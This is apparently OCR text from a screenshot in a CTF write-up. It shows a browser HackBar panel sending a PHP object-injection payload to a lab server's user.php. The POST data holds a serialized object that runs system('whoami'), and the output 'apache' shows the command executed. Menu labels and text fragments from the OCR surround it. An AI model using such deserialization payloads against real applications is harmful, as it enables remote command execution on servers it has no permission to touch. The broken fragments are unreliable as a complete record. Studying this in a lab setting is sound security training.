 120.55.43.255:24719/user.p
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 Windows Media Windows 免费 Hotmail 常用网址
INT SQL- UNION BASED- ERROR/DOUBLE- TOOLS- WAF BYPASS- ENCODE- HTML- ENCRYPT-
Load URL http://120.55.43.255:24719/user.php
Split URL
Execute
Post Referrer 0xHEX %URL BASE64
Post data cmd=O:7:"convent":2:{s:4:"warn";s:17:"system("whoami");";}
;s:
apache
{s:4
https://blog.csdn.net/weixin_41598660